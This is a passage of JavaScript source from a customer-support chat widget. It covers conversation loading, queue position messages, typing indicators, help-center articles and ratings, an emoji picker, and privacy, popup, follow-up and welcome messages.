                                if (this.desktop_notifications) {
                                    SBChat.desktopNotification(message.get('full_name'), message.message, message.get('profile_image'));
                                }

                                // Flash notifications
                                if (this.flash_notifications) {
                                    this.flashNotification();
                                }

                                // Sound notifications
                                if (this.audio && ['a', 'aa', 'i'].includes(CHAT_SETTINGS.sound.code) && (!this.chat_open || !this.tab_active || this.dashboard) && !(SBF.null(message.message) && SBF.null(message.attachments))) {
                                    this.playSound();
                                }
                            }
                            if (is_new) {
                                SBF.event('SBNewConversationReceived', conversation);
                                if (tickets) SBTickets.onNewConversationReceived(conversation);
                            }
                        }
                        if (this.conversation) this.conversation.updateMessagesStatus();
                        main.find('.sb-user-conversations').html(activeUser().getConversationsCode());
                        main.find('.sb-dashboard-conversations').setClass('sb-conversations-hidden', main.find('.sb-user-conversations > li').length > 3);
                    }
                });
            }
        },

        // Generate the conversation code and display it
        populate: function () {
            if (this.conversation) {
                let code = '';
                let notify = chat.find(' > .sb-notify-message');
                let last_date = false;
                let length = this.conversation.messages.length;
                for (var i = 0; i < length; i++) {
                    let message = this.conversation.messages[i];
                    let current_date = SBF.beautifyTime(message.get('creation_time'));
                    if (current_date.includes('today')) current_date = `<span>${sb_('Today')}</span>`;
                    if (current_date != last_date && (message.message || message.attachments.length)) {
                        code += `<div class="sb-label-date">${current_date}</div>`;
                        last_date = current_date;
                    }
                    code += message.getCode();
                }
                chat.html((notify.length ? notify[0].outerHTML : '') + code);
                if (!this.dashboard) {
                    this.scrollBottom();
                    this.calculateLabelDates();
                }
            } else if (activeUser() && !activeUser().isConversationsEmpty()) {
                if (CHAT_SETTINGS['disable-dashboard']) this.openConversation(activeUser().conversations[0].id);
                else this.showDashboard();
            }
        },

        // Populate the dashboard with all conversations
        populateConversations: function (onSuccess = false) {
            if (!this.is_busy_populate && activeUser()) {
                this.is_busy_populate = true;
                setTimeout(() => { this.is_busy_populate = false }, 5000);
                activeUser().getConversations((response) => {
                    let count = response.length;
                    if (count) {
                        let now = Date.now();
                        let last_message = response[0]['messages'][0]
                        this.id_last_message = last_message.id;
                        for (var i = 0; i < count; i++) {
                            if ((response[i].get('conversation_status_code') == 1 || storage('last-open-message') != last_message.id) && (!this.conversation || this.conversation.id != response[i].id)) {
                                this.updateNotifications('add', response[i].id);
                            }
                            if (!mobile && (now - SBF.UTC(response[i]['messages'][0].get('creation_time'))) < 6000) this.open();
                        }
                        main.find('.sb-user-conversations').html(activeUser().getConversationsCode());
                        main.find('.sb-dashboard-conversations').setClass('sb-conversations-hidden', main.find('.sb-user-conversations > li').length > 3);
                    }
                    main.setClass('sb-no-conversations', !count);
                    if ((!this.initialized || force_action == 'open-conversation') && count == 1 && !this.isInitDashboard() && !storage('open-conversation')) {
                        this.openConversation(activeUser().conversations[0].id);
                        if (force_action == 'open-conversation') force_action = '';
                    }
                    if (onSuccess) {
                        onSuccess(response);
                    }
                    this.finalizeInit();
                });
            }
        },

        // Create a new conversation and optionally send the first message
        newConversation: function (status_code, user_id = -1, message = '', attachments = [], department = null, agent_id = null, onSuccess = false) {
            if (activeUser()) {
                SBF.ajax({
                    function: 'new-conversation',
                    status_code: status_code,
                    title: tickets ? main.find('.sb-ticket-title input').val() : null,
                    department: SBF.null(department) ? this.default_department : department,
                    agent_id: SBF.null(agent_id) ? this.default_agent : agent_id,
                    source: tickets ? 'tk' : ''
                }, (response) => {
                    if (SBF.errorValidation(response, 'user-not-found')) {
                        this.addUserAndLogin(() => {
                            this.newConversation(status_code, user_id, message, attachments, department, agent_id, onSuccess);
                        });
                        return;
                    }
                    let conversation = new SBConversation([], response['details']);
                    this.setConversation(conversation);
                    if (message || attachments.length) {
                        this.sendMessage(user_id, message, attachments);
                    }
                    if (user_id != bot_id) {
                        setTimeout(() => { this.queue(conversation.id) }, 1000);
                    }
                    activeUser().conversations.push(conversation);
                    if (onSuccess) onSuccess(conversation);
                });

            } else {
                SBF.error('activeUser() not setted', 'SBChat.newConversation');
            }
        },

        // Set an existing conversation as active conversation
        setConversation: function (conversation) {
            if (conversation instanceof SBConversation) {
                this.conversation = conversation;
                this.id_last_message_conversation = !this.conversation.getLastMessage() ? 0 : this.conversation.getLastMessage().id;
                this.datetime_last_message_conversation = this.conversation.getLastMessage() == false ? '2000-01-01 00:00:00' : this.conversation.getLastMessage().get('creation_time');
                if (conversation.id != this.conversation.id) {
                    this.queue(conversation.id);
                }
                storage('open-conversation', conversation.id);
                SBF.event('SBActiveConversationChanged', conversation);
            } else {
                SBF.error('Value not of type SBConversation', 'SBChat.setConversation');
            }
        },

        // Manage all the queue functionalities
        queue: function (conversation_id) {
            if (conversation_id == 'clear') {
                main.removeClass('sb-notify-active sb-queue-active');
                chat.find(' > .sb-notify-message').remove();
                clearInterval(this.queue_interval);
                this.queue_interval = false;
                storage('queue', '');
                if (CHAT_SETTINGS['queue-sound'] && !SBChat.tab_active) SBChat.playSound(999);
                return;
            }
            if (!admin && CHAT_SETTINGS['queue']) {
                SBF.ajax({
                    function: 'queue',
                    conversation_id: conversation_id,
                    department: this.conversation.get('department')
                }, (response) => {
                    chat.find(' > .sb-notify-message').remove();
                    let position = response[0];
                    if (position == 0) {
                        this.queue('clear');
                    } else {
                        let time = (!CHAT_SETTINGS['queue-response-time'] ? 5 : parseInt(CHAT_SETTINGS['queue-response-time'])) * position;
                        let text = sb_(!CHAT_SETTINGS['queue-message'] ? 'Please wait for an agent. You are number {position} in the queue. Your waiting time is approximately {minutes} minutes.' : CHAT_SETTINGS['queue-message']).replace('{position}', '<b>' + position + '</b>').replace('{minutes}', '<b>' + time + '</b>');
                        if (response[1]) chat.prepend(`<div class="sb-notify-message sb-rich-cnt"><div class="sb-cnt"><div class="sb-message">${text}</div></div></div>`);
                        if (this.queue_interval === false) {
                            this.queue_interval = setInterval(() => { this.queue(conversation_id) }, 10100);
                            if (response[1]) main.addClass('sb-notify-active sb-queue-active');
                            storage('queue', conversation_id);
                        }
                    }
                    SBF.event('SBQueueUpdate', position);
                });
            }
        },

        // Get the departments details and generate the department code
        getDepartmentCode(department_id, onSuccess) {
            if (this.departments) {
                if (department_id == 'all') {
                    let code = '';
                    for (var key in this.departments) {
                        this.getDepartmentCode(this.departments[key]['id'], (response) => { code += response; });
                    };
                    onSuccess(code);
                } else {
                    onSuccess(`<div data-color="${this.departments[department_id]['color']}">${this.departments[department_id]['image'] == '' ? `<span></span>` : `<img loading="lazy" src="${this.departments[department_id]['image']}" />`}<div>${this.departments[department_id]['name']}<div></div>`);
                }
            } else {
                SBF.ajax({
                    function: 'get-departments'
                }, (response) => {
                    if (response) {
                        this.departments = response;
                        this.getDepartmentCode(department_id, onSuccess);
                    }
                });
            }
        },

        // Start and stop the real time check of new messages
        startRealTime: function () {
            if (SBPusher.active) return;
            this.stopRealTime();
            this.real_time = setInterval(() => {
                this.update();
                this.typing(admin ? (activeUser() ? activeUser().id : -1) : this.agent_id, 'check');
            }, 1000);
        },

        stopRealTime: function () {
            clearInterval(this.real_time);
        },

        // Check if the agent is online and set the online status of the active user
        updateUsersActivity: function () {
            if (activeUser()) {
                SBF.updateUsersActivity(activeUser().id, this.agent_id, (response) => {
                    if (!this.typing_settings['typing']) {
                        if (response == 'online' || this.agent_id == bot_id) {
                            $(chat_status).addClass('sb-status-online').html(sb_('Online'));
                            this.agent_online = this.agent_id != bot_id;
                        } else {
                            $(chat_status).removeClass('sb-status-online').html(sb_('Away'));
                            this.agent_online = false;
                        }
                    }
                });
            }
        },

        // Show the loading icon and put the chat in busy mode
        busy: function (value) {
            chat_editor.find('.sb-loader').sbActive(value);
            this.is_busy = value;
            SBF.event('SBBusy', value);
        },

        // Manage the agent header
        headerAgent: function () {
            if (!admin && !tickets && !this.dashboard && this.conversation && (this.agent_id == -1 || (this.conversation.getLastMessage() && SBF.isAgent(this.conversation.getLastMessage().get('user_type')) && this.conversation.getLastMessage().get('user_id') != this.agent_id))) {
                let agent = this.lastAgent();
                if (agent) {
                    this.agent_id = agent['user_id'];
                    this.headerReset();
                    chat_header.addClass('sb-header-agent').attr('data-agent-id', this.agent_id).html(`<div class="sb-dashboard-btn sb-icon-arrow-left"></div><div class="sb-profile"><img loading="lazy" src="${agent['profile_image']}" /><div><span class="sb-name">${agent['full_name']}</span><span class="sb-status">${sb_('Away')}</span></div><i class="sb-icon sb-icon-close ${CHAT_SETTINGS['close-chat'] ? 'sb-close-chat' : 'sb-responsive-close-btn'}"></i></div><div class="sb-label-date-top"></div>`);
                    chat_status = chat_header.find('.sb-status');
                    this.updateUsersActivity();
                    label_date = chat_header.find('.sb-label-date-top');
                    if (SBF.storageTime('header-animation', 1)) {
                        this.headerAnimation();
                    }
                }
            }
        },

        headerReset: function () {
            if (this.start_header == false) {
                this.start_header = [chat_header.html(), chat_header.attr('class')];
            }
            chat_header.removeClass('sb-header-main sb-header-brand sb-header-agent sb-header-minimal');
            this.main_header = false;
        },

        headerAnimation: function () {
            chat_header.addClass('sb-header-animation');
            setTimeout(() => { chat_header.removeClass('sb-header-animation') }, 8000);
            SBF.storageTime('header-animation');
        },

        // Return the last agent of the active conversation
        lastAgent: function (bot = true) {
            let agent = false;
            if (this.conversation) {
                let message = this.conversation.getLastUserMessage(false, bot ? 'all' : true);
                if (message) {
                    agent = { user_id: message.get('user_id'), full_name: message.get('full_name'), profile_image: message.get('profile_image') };
                }
            }
            return agent;
        },

        // Scroll the chat to the bottom
        scrollBottom: function (top = false) {
            label_date_show = false;
            setTimeout(() => { label_date_show = true }, 1000);
            setTimeout(() => {
                chat_scroll_area.scrollTop(top ? 0 : chat_scroll_area[0].scrollHeight);
                this.scrollHeader();
            }, 20);
        },

        // Check if the chat is at bottom
        isBottom: function () {
            return chat_scroll_area[0].scrollTop === (chat_scroll_area[0].scrollHeight - chat_scroll_area[0].offsetHeight);
        },

        // Dashboard header animation
        scrollHeader: function () {
            if (this.main_header && this.dashboard) {
                let scroll = chat_scroll_area.scrollTop();
                if (scroll > -1 && scroll < 1000) {
                    chat_header.find('.sb-content').css({ 'opacity': (1 - (scroll / 500)), 'top': (scroll / 10 * -1) + 'px' });
                };
            }
        },

        // Display the dashboard area 
        showDashboard: function () {
            if (!admin && !tickets) {
                main.addClass('sb-dashboard-active');
                chat_header.removeClass('sb-header-agent');
                this.hidePanel()
                if (this.start_header) chat_header.html(this.start_header[0]).addClass(this.start_header[1]);
                chat_scroll_area.find(' > div').sbActive(false);
                main.find('.sb-dashboard').sbActive(true);
                this.populateConversations();
                this.conversation = false;
                this.agent_id = -1;
                this.stopRealTime();
                this.dashboard = true;
                this.main_header = true;
                this.scrollBottom(true);
                SBF.event('SBDashboard');
            }
        },

        // Hide the dashboard area
        hideDashboard: function () {
            if (!admin && !tickets) {
                chat.sbActive(true);
                main.removeClass('sb-dashboard-active').find('.sb-dashboard').sbActive(false);
                this.dashboard = false;
                this.headerAgent();
                this.scrollHeader(0);
                if (this.chat_open) {
                    this.startRealTime();
                }
                SBF.event('SBDashboardClosed');
            }
        },

        // Show a chat panel
        showPanel: function (name, title) {
            if (tickets) return SBTickets.showPanel(name, title);
            let panel = chat_scroll_area.find(' > .sb-panel-' + name);
            if (panel.length) {
                chat_scroll_area.find(' > div').sbActive(false);
                panel.sbActive(true);
                if (!this.start_header) this.start_header = [chat_header.html(), chat_header.attr('class')];
                chat_header.attr('class', 'sb-header sb-header-panel').html(`${sb_(title)}<div class="sb-dashboard-btn sb-icon-close"></div>`);
                main.addClass('sb-panel-active');
                this.dashboard = true;
            }
            SBF.event('SBPanelActive', name);
        },

        hidePanel: function () {
            main.removeClass('sb-panel-active');
            chat_header.removeClass('sb-header-panel');
        },

        // Clear the conversation area and the active conversation
        clear: function () {
            this.conversation = false;
            chat.html('');
        },

        // Update the red notification counter of the chat
        updateNotifications: function (action = 'add', conversation_id) {
            if (action == 'add' && !this.notifications.includes(conversation_id)) {
                this.notifications.push(conversation_id);
                if (!this.dashboard && this.conversation && this.conversation.id != conversation_id) this.headerAnimation();
            }
            if (action == 'remove') {
                for (var i = 0; i < this.notifications.length; i++) {
                    if (this.notifications[i] == conversation_id) {
                        this.notifications.splice(i, 1);
                        if (this.conversation.get('conversation_status_code') != 0 && ['1', '2', 1, 2].includes(this.conversation.get('conversation_status_code'))) {
                            this.setConversationStatus(0);
                        }
                        break;
                    }
                }
            }
            let count = this.notifications.length;
            main.find('.sb-chat-btn span').attr('data-count', count).html(count > -1 ? count : 0);
            SBF.event('SBNotificationsUpdate', { action: action, conversation_id: conversation_id });
        },

        // Set the active conversation status
        setConversationStatus: function (status_code) {
            if (this.conversation) {
                SBF.ajax({
                    function: 'update-conversation-status',
                    conversation_id: this.conversation.id,
                    status_code: status_code
                }, () => {
                    this.conversation.set('conversation_status_code', status_code);
                    SBF.event('SBActiveConversationStatusUpdated', { conversation_id: this.conversation.id, status_code: status_code });
                });
                return true;
            }
            return false;
        },

        // Typing status
        typing: function (user_id = -1, action = 'check') {
            if (this.conversation) {
                let valid = this.agent_online || (admin && this.user_online);
                if (action == 'check' && !SBPusher.active && user_id != -1 && user_id != bot_id && valid) {
                    SBF.ajax({
                        function: 'is-typing',
                        user_id: user_id,
                        conversation_id: this.conversation.id
                    }, (response) => {
                        if (response && !this.typing_settings['typing']) {
                            this.typing(-1, 'start');
                        } else if (!response && this.typing_settings['typing']) {
                            this.typing(-1, 'stop');
                        }
                    });
                } else if (action == 'set' && valid) {
                    let source = this.conversation.get('source');
                    if (source) {
                        source = source == 'fb' ? [source, activeUser().getExtra('facebook-id')['value'], this.conversation.get('extra')] : (source == 'tw' ? [source, activeUser().getExtra('twitter-id')['value']] : false);
                    }
                    if (SBPusher.active) {
                        SBF.debounce(() => {
                            SBPusher.trigger('client-typing', { user_id: admin ? SB_ACTIVE_AGENT['id'] : activeUser().id, conversation_id: this.conversation.id });
                            if (source) SBF.ajax({ function: 'set-typing', source: source });
                        }, '#2');
                    } else {
                        if (!this.typing_settings['sent']) {
                            this.typing_settings['sent'] = true;
                            SBF.ajax({
                                function: 'set-typing',
                                user_id: user_id,
                                conversation_id: this.conversation.id,
                                source: source
                            });
                            this.typing(user_id, 'set');
                        } else {
                            clearTimeout(this.typing_settings['timeout']);
                            this.typing_settings['timeout'] = setTimeout(() => {
                                SBF.ajax({
                                    function: 'set-typing',
                                    user_id: user_id,
                                    conversation_id: -1
                                }, () => {
                                    this.typing_settings['sent'] = false;
                                });
                            }, 2000);
                        }
                    }
                } else if (action == 'start' || action == 'stop') {
                    let start = action == 'start';
                    if (!admin && chat_status) {
                        if (start) {
                            $(chat_status).addClass('sb-status-typing').html(sb_('Typing'));
                        } else {
                            let online = this.agent_online || this.agent_id == bot_id;
                            $(chat_status).removeClass('sb-status-typing').html(sb_(online ? 'Online' : 'Away'));
                            if (online) $(chat_status).addClass('sb-status-online');
                        }
                    }
                    this.typing_settings['typing'] = start;
                    SBF.event('SBTyping', start);
                }
            }
        },

        // Articles
        showArticles: function (id = -1) {
            let panel = tickets ? main.find('.sb-panel-main .sb-panel') : chat_scroll_area.find(' > .sb-panel-articles');
            let code = '';
            panel.html('').sbLoading(true);
            this.showPanel('articles', CHAT_SETTINGS['articles-title'] ? CHAT_SETTINGS['articles-title'] : 'Help Center');
            this.getArticles(id, (articles) => {
                if (id == -1) {
                    let ids = [];
                    for (var y = 0; y < this.articles_categories.length; y++) {
                        let category = this.articles_categories[y];
                        let code_articles_category = '';
                        for (var i = 0; i < articles.length; i++) {
                            let article = articles[i];
                            if (!ids.includes(article.id) && (!category || SBF.null(article.parent_category) || article.parent_category.includes(category.id))) {
                                code_articles_category += `<div data-id="${article.id}"><div>${article.title}</div><span>${article.content}</span></div>`;
                                ids.push(article.id);
                            }
                        }
                        if (code_articles_category) code += (category ? `<div data-id="${category.id}" class="sb-title">${sb_(category.title)}</div>` : '') + code_articles_category;
                    }
                    panel.html(`<div class="sb-articles">${code}</div>`);
                } else if (articles) {
                    panel.html(this.getArticleCode(articles));
                }
                panel.sbLoading(false);
                SBF.event('SBArticles', { id: id, articles: articles });
            });
        },

        getArticles: function (id = -1, onSuccess = false, category = true) {
            if (this.articles === false || id != -1) {
                SBF.ajax({
                    function: 'get-articles',
                    categories: category,
                    articles_language: typeof SB_LANG != ND ? SB_LANG[0] : false,
                    id: id
                }, (response) => {
                    if (id == -1) {
                        this.articles = response[0];
                        this.articles_categories = response[1].length ? response[1] : [''];
                    }
                    onSuccess(id == -1 ? response[0] : response);
                });
            } else {
                if (onSuccess) {
                    if (category && category !== true && category != 'true') {
                        let articles = [];
                        for (var i = 0; i < this.articles.length; i++) {
                            if (('categories' in this.articles[i] && this.articles[i].categories.includes(category)) || ('parent_category' in this.articles[i] && category == this.articles[i].parent_category)) articles.push(this.articles[i]);
                        }
                        onSuccess(articles);
                    } else onSuccess(this.articles);
                } else {
                    return this.articles;
                }
            }
        },

        searchArticles: function (search, button, target) {
            if (search) {
                $(button).sbLoading(true);
                SBF.ajax({
                    function: 'search-articles',
                    articles_language: typeof SB_LANG != ND ? SB_LANG[0] : false,
                    search: search
                }, (articles) => {
                    let code = '';
                    let count = articles.length;
                    if (count == 0) {
                        code += `<p class="sb-no-results">${sb_('No articles found.')}</p>`;
                    } else {
                        for (var i = 0; i < articles.length; i++) {
                            code += `<div data-id="${articles[i]['id']}"><div>${articles[i]['title']}</div><span>${articles[i]['content']}</span></div>`;
                        }
                    }
                    $(target).html(code);
                    $(button).sbLoading(false);
                });
            }
        },

        setArticleRating: function (article_id, rating, onSuccess = false) {
            SBF.ajax({
                function: 'article-ratings',
                article_id: article_id,
                rating: rating
            }, (response) => {
                if (onSuccess) onSuccess(response);
            });
        },

        articleRatingOnClick: function (button) {
            let article = $(button).closest('.sb-article');
            if (!article[0].hasAttribute('data-user-rating')) {
                $(button).parent().sbLoading();
                let rating = $(button).attr('data-rating') == 'positive' ? 1 : -1;
                let article_id = $(button).closest('.sb-article').attr('data-id');
                SBChat.setArticleRating(article_id, rating, () => {
                    SBF.storage('article-rating-' + article_id, rating);
                    article.attr('data-user-rating', rating);
                    $(button).parent().sbLoading(false);
                });
            }
        },

        getArticleCode: function (article) {
            let user_rating = SBF.storage('article-rating-' + article['id']);
            let code = '';
            if (this.articles_categories && !SBF.null(article.categories)) {
                for (var i = 0; i < this.articles_categories.length; i++) {
                    let category_id = this.articles_categories[i].id;
                    if (article.categories.includes(category_id) || article.parent_category == category_id) {
                        code += `<span data-id="${category_id}">${sb_(this.articles_categories[i].title)}</span>`;
                    }
                }
            }
            return `<div data-id="${article.id}"${user_rating ? ` data-user-rating="${user_rating}"` : ''} class="sb-article"><div class="sb-title">${article.title}<div class="sb-close sb-icon-close"></div></div><div class="sb-content">${article.content.replace(/(?:\r\n|\r|\n)/g, '<br>')}</div>${SBF.null(article.link) ? '' : `<a href="${article.link}" target="_blank" class="sb-btn-text"><i class="sb-icon-plane"></i>${sb_('Read more')}</a>`}${code ? `<div class="sb-article-category-links">${code}</div>` : ''}<div class="sb-rating"><span>${sb_('Rate and review')}</span><div><i data-rating="positive" class="sb-submit sb-icon-like"><span>${sb_('Helpful')}</span></i><i data-rating="negative" class="sb-submit sb-icon-dislike"><span>${sb_('Not helpful')}</span></i></div></div></div>`;
        },

        initArticlesPage: function () {
            let code_articles = '';
            let code_categories = '';
            let cache;
            let panel_main;
            let categories = {};
            let category_names = {};
            articles_page = $('body').find('#sb-articles');
            if (!articles_page.length) articles_page = $('body');
            articles_page.sbLoading(true);
            this.getArticles(-1, () => {
                for (var i = 0; i < this.articles.length; i++) {
                    let article = this.articles[i];
                    code_articles += `<div data-id="${article.id}"><div>${article.title}</div><span>${article.content}</span></div>`;
                    if (!SBF.null(article.parent_category)) {
                        if (!(article.parent_category in categories)) categories[article.parent_category] = [];
                        if (!SBF.null(article.categories)) {
                            for (var j = 0; j < article.categories.length; j++) {
                                if (!categories[article.parent_category].includes(article.categories[j])) categories[article.parent_category].push(article.categories[j]);
                            }
                        }
                    }
                }
                for (var i = 0; i < this.articles_categories.length; i++) {
                    category_names[this.articles_categories[i].id] = this.articles_categories[i].title;
                }
                for (var key in categories) {
                    code_categories += `<div class="sb-parent-category"><span data-id="${key}">${sb_(category_names[key])}</span><div class="sb-ul">`;
                    for (var i = 0; i < categories[key].length; i++) {
                        code_categories += `<span data-id="${categories[key][i]}">${sb_(category_names[categories[key][i]])}</span>`;
                    }
                    code_categories += '</div></div>';
                }
                articles_page.html(`<div class="sb-articles-page${CHAT_SETTINGS.rtl ? ' sb-rtl' : ''}"><div class="sb-panel-main sb-articles">${code_articles}</div><div class="sb-panel-side"><div class="sb-title">${CHAT_SETTINGS['articles-title'] ? CHAT_SETTINGS['articles-title'] : 'Help Center'}</div><div class="sb-input sb-input-btn"><input placeholder="${sb_('Search for articles...')}" autocomplete="off"><div class="sb-submit-articles sb-icon-arrow-right"></div></div><div class="sb-title">${sb_('Categories')}</div><div class="sb-article-categories"><div><span data-id="true" class="sb-active">${sb_('All articles')}</span></div>${code_categories}</div></div></div>`);
                articles_page.sbLoading(false);
                panel_main = articles_page.find('.sb-panel-main');
                if (SBF.getURL('article')) articles_page.find(`.sb-articles > [data-id="${SBF.getURL('article')}"]`).click();
            });

            articles_page.on('keydown', '.sb-panel-side input', function (e) {
                if (e.which == 13) $(this).next().click();
            });

            articles_page.on('click', '.sb-articles > [data-id]', function () {
                cache = panel_main.html();
                panel_main.sbLoading(true);
                SBChat.getArticles($(this).attr('data-id'), (article) => {
                    panel_main.removeClass('sb-articles').html(SBChat.getArticleCode(article));
                    panel_main.sbLoading(false);
                });
            });

            articles_page.on('click', '.sb-article [data-rating]', function () {
                SBChat.articleRatingOnClick(this);
            });

            articles_page.on('click', '.sb-article .sb-title .sb-close', function () {
                articles_page.find('.sb-panel-main').addClass('sb-articles').html(cache);
            });

            articles_page.on('click', '.sb-submit-articles', function () {
                let search = $(this).parent().find('input').val();
                if (search) {
                    cache = panel_main.html();
                    panel_main.html('');
                    SBChat.searchArticles(search, this, panel_main);
                } else {
                    panel_main.html(cache);
                }
                panel_main.addClass('sb-articles');
            });

            articles_page.on('click', '.sb-article-categories [data-id]', function () {
                if (loading(panel_main)) return;
                let code = '';
                cache = panel_main.html();
                articles_page.find('.sb-article-categories [data-id]').sbActive(false);
                $(this).sbActive(true);
                SBChat.getArticles(-1, (articles) => {
                    for (var i = 0; i < articles.length; i++) {
                        code += `<div data-id="${articles[i].id}"><div>${articles[i]['title']}</div><span>${articles[i].content}</span></div>`;
                    }
                    panel_main.addClass('sb-articles').html(code ? code : `<p class="sb-no-results">${sb_('No articles found.')}</p>`);
                    panel_main.sbLoading(false);
                }, $(this).attr('data-id'));
            });
        },

        // Emoji
        categoryEmoji: function (category) {
            let list = this.emoji_options['list'];
            if (category == 'all') {
                this.emoji_options['list_now'] = list;
            } else {
                this.emoji_options['list_now'] = [];
                for (var i = 0; i < list.length; i++) {
                    if (list[i]['category'].startsWith(category)) {
                        this.emoji_options['list_now'].push(list[i]);
                    }
                }
            }
            this.emoji_options['range'] = 0;
            this.populateEmoji(0);
            this.populateEmojiBar();
        },

        mouseWheelEmoji: function (e) {
            let range = this.emoji_options['range'];
            if (sbDelta(e) > 0 || (mobile && typeof e.originalEvent.changedTouches !== ND && this.emoji_options['touch'] < e.originalEvent.changedTouches[0].clientY)) {
                range -= (range < 1 ? 0 : 1);
            } else {
                range += (range > this.emoji_options['range_limit'] ? 0 : 1);
            }
            chat_emoji.find('.sb-emoji-bar > div').sbActive(false).eq(range).sbActive(true);
            this.emoji_options['range'] = range;
            this.populateEmoji(range);
            e.preventDefault();
        },

        insertEmoji: function (emoji) {
            if (emoji.indexOf('.svg') > 0) {
                emoji = $.parseHTML(emoji)[0]['alt'];
            }
            this.insertText(emoji);
            chat_emoji.sbTogglePopup();
        },

        showEmoji: function (button) {
            if (chat_emoji.sbTogglePopup(button)) {
                if (!admin) {
                    chat_emoji.css({ left: chat_editor.offset().left + (tickets ? 68 : 20), top: chat_editor.offset().top - window.scrollY - (tickets ? chat_editor.height() - 330 : 304) });
                }
                if (chat_emoji.find('.sb-emoji-list > ul').html() == '') {
                    jQuery.ajax({
                        method: 'POST',
                        url: SB_AJAX_URL,
                        data: {
                            function: 'emoji'
                        }
                    }).done((response) => {
                        this.emoji_options['list'] = JSON.parse(response);
                        this.emoji_options['list_now'] = this.emoji_options['list'];
                        this.populateEmoji(0);
                        this.populateEmojiBar();
                    });
                }
                SBF.deselectAll();
            }
        },

        populateEmoji: function (range) {
            let code = '';
            let per_page = mobile ? 42 : 48;
            let limit = range * per_page + per_page;
            let list_now = this.emoji_options['list_now'];
            if (limit > list_now.length) limit = list_now.length;
            this.emoji_options['range_limit'] = list_now.length / per_page - 1;
            this.emoji_options['range'] = range;
            for (var i = (range * per_page); i < limit; i++) {
                code += `<li>${list_now[i]['char']}</li>`;
            }
            chat_emoji.find('.sb-emoji-list').html(`<ul>${code}</ul>`);
        },

        populateEmojiBar: function () {
            let code = '<div class="sb-active"></div>';
            let per_page = mobile ? 42 : 49;
            for (var i = 0; i < this.emoji_options['list_now'].length / per_page - 1; i++) {
                code += '<div></div>';
            }
            this.emoji_options['range'] = 0;
            chat_emoji.find('.sb-emoji-bar').html(code);
        },

        clickEmojiBar: function (item) {
            let range = $(item).index();
            this.populateEmoji(range);
            this.emoji_options['range'] = range;
            chat_emoji.find('.sb-emoji-bar > div').sbActive(false).eq(range).sbActive(true);
        },

        searchEmoji: function (search) {
            SBF.search(search, () => {
                if (search.length > 1) {
                    let list = this.emoji_options['list'];
                    let list_now = [];
                    for (var i = 0; i < list.length; i++) {
                        if (list[i]['category'].toLowerCase().includes(search) || list[i]['name'].toLowerCase().includes(search)) {
                            list_now.push(list[i]);
                        }
                    }
                    this.emoji_options['list_now'] = list_now;
                } else {
                    this.emoji_options['list_now'] = this.emoji_options['list'];
                }
                this.emoji_options['range'] = 0;
                this.populateEmoji(0);
                this.populateEmojiBar();
            });
        },

        // Editor methods
        textareaChange: function (textarea) {
            let value = $(textarea).val();

            // Saved replies
            if (admin) {
                SBAdmin.conversations.savedReplies(textarea, value);
            }

            // Typing
            if (value) {
                this.typing((admin && !SBPusher.active ? SB_ACTIVE_AGENT['id'] : activeUser().id), 'set');
                this.activateBar();
            } else {
                this.activateBar(false);
            }
        },

        insertText: function (text) {
            let textarea = $(chat_textarea.get(0));
            let index = 0;
            if (this.dashboard) return false;
            if ('selectionStart' in textarea.get(0)) {
                index = textarea.get(0).selectionStart;
            } else if ('selection' in document) {
                textarea.focus();
                let selection = document.selection.createRange();
                var selection_length = document.selection.createRange().text.length;
                selection.moveStart('character', -textarea.value.length);
                index = selection.text.length - selection_length;
            }
            textarea.val(textarea.val().substr(0, index) + text + textarea.val().substr(index));
            textarea.focus();
            textarea.manualExpandTextarea();
            this.activateBar();
        },

        enabledAutoExpand: function () {
            if (chat_textarea.length) chat_textarea.autoExpandTextarea();
        },

        // Privacy message
        privacy: function () {
            SBF.ajax({
                function: 'get-block-setting',
                value: 'privacy'
            }, (response) => {
                chat_scroll_area.append(`<div class="sb-privacy sb-init-form" data-decline="${response['decline']}"><div class="sb-title">${response['title']}</div><div class="sb-text">${response['message']}</div>` + (response['link'] ? `<a target="_blank" href="${response['link']}">${response['link-name']}</a>` : '') + `<div class="sb-buttons"><a class="sb-btn sb-approve">${response['btn-approve']}</a><a class="sb-btn sb-decline">${response['btn-decline']}</a></div></div>`);
                this.finalizeInit();
                SBF.event('SBPrivacy');
            });
            if (!this.dashboard) this.showDashboard();
            this.dashboard = true;
            main.addClass('sb-init-form-active');
        },

        // Popup message 
        popup: function (close = false, content = false) {
            if (close) {
                let popup = main.find('.sb-popup-message');
                let id = popup.attr('data-id');
                storage('popup' + (SBF.null(id) ? '' : id), true);
                popup.remove();
                return;
            }
            setTimeout(() => {
                if (!this.chat_open) {
                    if (content == false) content = CHAT_SETTINGS['popup'];
                    main.find('.sb-popup-message').remove();
                    main.append(`<div data-id="${'id' in content ? content['id'] : ''}" class="sb-popup-message">` + ('image' in content && content['image'] ? `<img loading="lazy" src="${content['image']}" />` : '') + ('title' in content && content['title'] ? `<div class="sb-top">${content['title']}</div>` : '') + `<div class="sb-text">${content['message']}</div><div class="sb-icon-close"></div></div>`);
                    SBF.event('SBPopup', content);
                }
            }, 1000);
        },

        // Follow up message
        followUp: function () {
            if (this.followUpCheck()) {
                if (timeout) clearTimeout(timeout);
                timeout = setTimeout(() => {
                    if (this.followUpCheck()) {
                        let settings = CHAT_SETTINGS['follow'];
                        this.sendMessage(bot_id, `[email id="sb-follow-up-form" title="${settings['title']}" message="${settings['message']}" placeholder="${settings['placeholder']}" name="${settings['name']}" last-name="${settings['last-name']}" phone="${settings['phone']}" phone-required="${settings['phone-required']}" success="${settings['success']}"]`);
                        this.scrollBottom();
                        SBF.storageTime('email');
                        SBF.event('SBFollowUp');
                    }
                }, SBF.null(CHAT_SETTINGS['follow']['delay']) ? (CHAT_SETTINGS['office-hours'] || agents_online ? 15000 : (SBApps.dialogflow.active() ? 8000 : 5000)) : parseInt(CHAT_SETTINGS['follow']['delay']));
            }
        },

        followUpCheck: function () {
            return !admin && this.conversation && CHAT_SETTINGS['follow']['active'] && activeUser() && !activeUser().get('email') && SBF.storageTime('email', 24) && (CHAT_SETTINGS['office-hours'] || !CHAT_SETTINGS['follow']['disable-office-hours']);
        },

        // Welcome message
        welcome: function () {
            if ((CHAT_SETTINGS['welcome-trigger'] != 'open' || this.chat_open) && (CHAT_SETTINGS['office-hours'] || !CHAT_SETTINGS['welcome-disable-office-hours']) && CHAT_SETTINGS['welcome'] && !storage('welcome') && activeUser()) {
                SBF.ajax({
                    function: 'get-block-setting',
                    value: 'welcome'
                }, (response) => {
                    setTimeout(() => {
                        if (CHAT_SETTINGS['dialogflow-welcome']) {
